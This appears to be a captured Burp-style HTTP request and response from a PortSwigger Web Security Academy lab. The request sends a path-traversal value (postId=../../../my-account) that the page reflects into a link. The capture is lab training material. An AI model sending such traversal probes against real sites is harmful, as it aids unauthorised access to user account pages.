 Request
Pretty Raw Hex
\n
1 GET /post/comment/confirmation?postId=../../../my-account HTTP/2
2 Host: 0af4006e0320d3f780bb032d00a60005.web-security-academy.net
3 Cookie: session=LUSxfsNbIGEt2Xo7UVvQh6xXMag0v6LH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
53 <script>
redirectOnConfirmation('/post');
</script>
54 <h1>
Thank you for your comment!
</h1>
55 <p>
Your comment has been submitted. You will be redirected
momentarily.
</p>
56 <div class="is-linkback">
57 <a href="/post/../../../my-account">
Back to blog
</a>
58 </div>
59 </div>
60 </section>
61 <div class="footer-wrapper">
62 </div>